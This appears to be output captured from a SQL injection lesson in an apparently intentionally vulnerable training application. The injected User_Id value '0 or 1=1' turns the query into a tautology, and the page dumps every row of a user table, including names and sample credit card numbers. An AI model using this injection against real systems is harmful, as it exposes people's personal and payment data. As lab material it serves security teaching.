 Login_Count: 3
User_Id: 0 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 3 and userid= 0 or 1=1